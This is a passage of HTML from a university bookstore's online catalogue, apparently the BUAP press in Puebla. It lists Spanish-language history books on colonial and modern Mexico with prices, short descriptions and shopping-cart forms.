                  src = "https://libros.buap.mx/1191-home_default/transgresion-o-sumision-los-musicos-de-la-catedral-de-mexico-en-la-segunda-mitad-del-siglo-xviii.jpg"
                  alt = "Transgresión o sumisión. Los músicos de la catedral de México en la segunda mitad del siglo XVIII"
                  data-full-size-image-url = "https://libros.buap.mx/1191-large_default/transgresion-o-sumision-los-musicos-de-la-catedral-de-mexico-en-la-segunda-mitad-del-siglo-xviii.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2104" data-id-product="2104" data-name-product="Transgresión o sumisión. Los músicos de la catedral de México en la segunda mitad del siglo XVIII" data-images-product="https://libros.buap.mx/1191-small_default/transgresion-o-sumision-los-musicos-de-la-catedral-de-mexico-en-la-segunda-mitad-del-siglo-xviii.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2104', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/musica-y-danza/2104-transgresion-o-sumision-los-musicos-de-la-catedral-de-mexico-en-la-segunda-mitad-del-siglo-xviii-9786077796961.html">Transgresión o sumisión....</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$140.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Algunas transgresiones a las normas que hacían los músicos catedralicios que se mencionan son: “Faltas al trabajo, deudas, fraudes, robos, vicios (ebriedad), violencia física, ausencia de la ciudad sin permiso, pleitos internos y delitos”</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2104">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2104">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2104" data-id-product="2104" data-name-product="Transgresión o sumisión. Los músicos de la catedral de México en la segunda mitad del siglo XVIII" data-images-product="https://libros.buap.mx/1191-small_default/transgresion-o-sumision-los-musicos-de-la-catedral-de-mexico-en-la-segunda-mitad-del-siglo-xviii.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2104', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2065" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2065-la-intervencion-en-mexico-1862-1867-el-espejismo-americano-de-napoleon-iii-9786078022618.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1158-home_default/la-intervencion-en-mexico-1862-1867-el-espejismo-americano-de-napoleon-iii.jpg"
                  alt = "La intervención en México, 1862-1867 El espejismo americano de Napoleón III"
                  data-full-size-image-url = "https://libros.buap.mx/1158-large_default/la-intervencion-en-mexico-1862-1867-el-espejismo-americano-de-napoleon-iii.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2065" data-id-product="2065" data-name-product="La intervención en México, 1862-1867 El espejismo americano de Napoleón III" data-images-product="https://libros.buap.mx/1158-small_default/la-intervencion-en-mexico-1862-1867-el-espejismo-americano-de-napoleon-iii.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2065', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2065-la-intervencion-en-mexico-1862-1867-el-espejismo-americano-de-napoleon-iii-9786078022618.html">La intervención en México,...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$200.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Mediante una narración acertada, Alain Gouttman expone con claridad los factores políticos, diplomáticos y psicológicos de una guerra desconocida que precipitó la caída del Segundo Imperio y que termina marcado por el fusilamiento de Maximiliano.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2065">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2065">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2065" data-id-product="2065" data-name-product="La intervención en México, 1862-1867 El espejismo americano de Napoleón III" data-images-product="https://libros.buap.mx/1158-small_default/la-intervencion-en-mexico-1862-1867-el-espejismo-americano-de-napoleon-iii.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2065', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2904" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2904-delirios-imperiales-ecos-de-la-intervencion-francesa-en-mexico-1862-1867-9786075258034.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1890-home_default/delirios-imperiales-ecos-de-la-intervencion-francesa-en-mexico-1862-1867.jpg"
                  alt = "Delirios imperiales. Ecos de la Intervención francesa en México (1862-1867)"
                  data-full-size-image-url = "https://libros.buap.mx/1890-large_default/delirios-imperiales-ecos-de-la-intervencion-francesa-en-mexico-1862-1867.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2904" data-id-product="2904" data-name-product="Delirios imperiales. Ecos de la Intervención francesa en México (1862-1867)" data-images-product="https://libros.buap.mx/1890-small_default/delirios-imperiales-ecos-de-la-intervencion-francesa-en-mexico-1862-1867.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2904', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2904-delirios-imperiales-ecos-de-la-intervencion-francesa-en-mexico-1862-1867-9786075258034.html">Delirios imperiales. Ecos...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$400.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Actualiza la historiografía sobre el periodo, al enfocar miradas franco-mexicanas sobre la naturaleza de los ejércitos combatientes, las razones de Napoleón III para invadir Puebla y la resistencia republicana que se desató como consecuencia de estos hechos, y, por último, los ecos que dejaron la intervención y el Segundo Imperio en la vida social, cultural y científica de México y su estela en Francia.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2904">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2904">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2904" data-id-product="2904" data-name-product="Delirios imperiales. Ecos de la Intervención francesa en México (1862-1867)" data-images-product="https://libros.buap.mx/1890-small_default/delirios-imperiales-ecos-de-la-intervencion-francesa-en-mexico-1862-1867.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2904', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2881" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2881-voces-en-rebelion-puebla-1964-9786075257600.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1868-home_default/voces-en-rebelion-puebla-1964.jpg"
                  alt = "Voces en rebelión. Puebla 1964"
                  data-full-size-image-url = "https://libros.buap.mx/1868-large_default/voces-en-rebelion-puebla-1964.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2881" data-id-product="2881" data-name-product="Voces en rebelión. Puebla 1964" data-images-product="https://libros.buap.mx/1868-small_default/voces-en-rebelion-puebla-1964.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2881', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2881-voces-en-rebelion-puebla-1964-9786075257600.html">Voces en rebelión. Puebla 1964</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$210.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Las convulsiones de los años sesenta en el siglo XX parecen ser una constante, la ebullición social que pudiera haber alcanzado algún tipo de clímax durante la década anterior, no llegó a representarse luego de la efervescencia sindical de los maestros, ferrocarrileros o telegrafistas entre otros, ya que sus demandas y grado de indignación no lograron permear dentro de la simpatía popular.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2881">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2881">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2881" data-id-product="2881" data-name-product="Voces en rebelión. Puebla 1964" data-images-product="https://libros.buap.mx/1868-small_default/voces-en-rebelion-puebla-1964.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2881', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2095" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/biografias/2095-miguel-negrete-guerra-y-politica-en-el-mexico-liberal-1824-1897-9786075253459.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1184-home_default/miguel-negrete-guerra-y-politica-en-el-mexico-liberal-1824-1897.jpg"
                  alt = "Miguel Negrete. Guerra y política en el México liberal (1824-1897)"
                  data-full-size-image-url = "https://libros.buap.mx/1184-large_default/miguel-negrete-guerra-y-politica-en-el-mexico-liberal-1824-1897.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2095" data-id-product="2095" data-name-product="Miguel Negrete. Guerra y política en el México liberal (1824-1897)" data-images-product="https://libros.buap.mx/1184-small_default/miguel-negrete-guerra-y-politica-en-el-mexico-liberal-1824-1897.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2095', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/biografias/2095-miguel-negrete-guerra-y-politica-en-el-mexico-liberal-1824-1897-9786075253459.html">Miguel Negrete. Guerra y...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$250.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">La vida de Miguel Negrete está marcada por una constante actividad a caballo entre la guerra y la política. Esta biografía reconstruye sus afanes y sus días y muestra las numerosas facetas de este militar poblano que llegó a ser general de división, el más alto rango del ejército mexicano.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2095">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2095">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2095" data-id-product="2095" data-name-product="Miguel Negrete. Guerra y política en el México liberal (1824-1897)" data-images-product="https://libros.buap.mx/1184-small_default/miguel-negrete-guerra-y-politica-en-el-mexico-liberal-1824-1897.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2095', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2124" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2124-monografia-historica-sobre-la-genesis-de-la-revolucion-en-el-estado-de-puebla-9786074872033.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1210-home_default/monografia-historica-sobre-la-genesis-de-la-revolucion-en-el-estado-de-puebla.jpg"
                  alt = "Monografía histórica sobre la génesis de la revolución en el estado de Puebla"
                  data-full-size-image-url = "https://libros.buap.mx/1210-large_default/monografia-historica-sobre-la-genesis-de-la-revolucion-en-el-estado-de-puebla.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2124" data-id-product="2124" data-name-product="Monografía histórica sobre la génesis de la revolución en el estado de Puebla" data-images-product="https://libros.buap.mx/1210-small_default/monografia-historica-sobre-la-genesis-de-la-revolucion-en-el-estado-de-puebla.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2124', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2124-monografia-historica-sobre-la-genesis-de-la-revolucion-en-el-estado-de-puebla-9786074872033.html">Monografía histórica sobre...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$120.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Esta monografía fue publicada originalmente por la Biblioteca del Instituto Nacional de Estudios Históricos sobre la Revolución mexicana (BINEHERM) en 1960. Este libro resulta valioso por muchas razones. Particularmente, se trata de uno de los primeros estudios sistemáticos sobre aquel acontecimiento a nivel regional.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2124">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2124">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2124" data-id-product="2124" data-name-product="Monografía histórica sobre la génesis de la revolución en el estado de Puebla" data-images-product="https://libros.buap.mx/1210-small_default/monografia-historica-sobre-la-genesis-de-la-revolucion-en-el-estado-de-puebla.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2124', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2307" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2307-la-formacion-del-consenso-por-la-independencia-logica-de-la-ruptura-del-juramento-puebla-1810-1821-9786074871357.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1560-home_default/la-formacion-del-consenso-por-la-independencia-logica-de-la-ruptura-del-juramento-puebla-1810-1821.jpg"
                  alt = "La formación del consenso..."
                  data-full-size-image-url = "https://libros.buap.mx/1560-large_default/la-formacion-del-consenso-por-la-independencia-logica-de-la-ruptura-del-juramento-puebla-1810-1821.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
